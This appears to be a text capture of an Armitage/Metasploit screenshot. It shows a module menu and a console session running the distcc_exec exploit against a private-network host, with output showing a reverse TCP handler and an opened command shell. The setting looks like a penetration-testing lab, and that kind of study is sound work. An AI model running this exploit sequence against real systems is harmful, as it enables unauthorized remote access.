 Armitage
Armitage View Hosts Attacks Workspaces Help
qnx
solaris
unix
dhcp
fileformat
ftp
http
irc
local
misc
distcc_exec
polycom_hdx_auth_bypass
polycom_hdx_traceroute_exec
spamassassin_exec
xerox_mfp
zabbix_agent_exec
smtp
sonicwall
::1
192.168.254.186
192.168.254.187
Console X exploit X
msf6 exploit(unix/misc/distcc_exec) > set SSLVerifyMode PEER
SSLVerifyMode => PEER
msf6 exploit(unix/misc/distcc_exec) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf6 exploit(unix/misc/distcc_exec) > set TCP::max_send_size 0
TCP::max_send_size => 0
msf6 exploit(unix/misc/distcc_exec) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 192.168.254.182:23604
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo tGa17bRTVBzzEqGD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "tGa17bRTVBzzEqGD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.254.182:23604 -> 192.168.254.186:57516) at 2024-01-03 06:44:14 +0000
msf6 exploit(unix/misc/distcc_exec) >